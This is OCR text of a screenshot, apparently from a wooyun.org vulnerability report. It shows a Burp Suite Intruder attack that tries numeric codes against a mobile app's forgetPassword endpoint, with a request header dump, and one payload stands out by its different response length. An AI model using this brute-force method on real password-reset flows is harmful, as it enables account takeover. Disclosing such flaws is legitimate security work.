 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
6375 7485 200 508
0 200 529 baseline request
1 1111 200 529
2 1112 200 529
3 1113 200 529
5 1115 200 529
4 1114 200 529
8 1118 200 529
6 1116 200 529
9 1119 200 529
Request Response
Raw Params Headers Hex
POST /mcms/index.php/forgetPassword HTTP/1.1
screenSize: 1080x1920
sid:
platform: android
model: MI 4LTE
osversition: 4.4.4
clientVer: 2.4.3
carrier: ChinaMobile
? < + > Type a search term 0 matches
7798 of 10000
www.wooyun.org